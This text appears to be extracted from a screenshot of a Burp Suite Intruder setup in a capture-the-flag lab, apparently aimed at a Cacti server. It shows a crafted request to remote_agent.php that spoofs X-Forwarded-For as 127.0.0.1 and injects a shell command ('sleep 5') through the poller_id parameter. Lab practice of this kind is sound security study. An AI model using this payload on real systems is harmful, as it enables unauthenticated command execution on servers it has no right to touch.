 Choose an attack type
Attack type: Cluster bomb
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://10.10.11.211
1 GET /remote_agent.php?action=polldata&local_data_ids[]=§1§&host_id=§1§&poller_id=1;sleep+5 HTTP/1.1
2 X-Forwarded-For: 127.0.0.1
3 Host: 10.10.11.211
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 125
10 Origin: http://10.10.11.211
11 Connection: close
12 Referer: http://10.10.11.211/
13 Cookie: CactiDateTime=Thu Jan 25 2024 20:49:53 GMT+0000 (Greenwich Mean Time); CactiTimeZone=0; Cacti=3d002b2b640ac55e50e9268b5d89023c
14 Upgrade-Insecure-Requests: 1
15
16 __csrf_magic=sid%3A2f5e1fe7d4023b7ba0c0aa227f11b9c0aeeccbd4%2C1706215793&action=login&login_username=test&login_password=test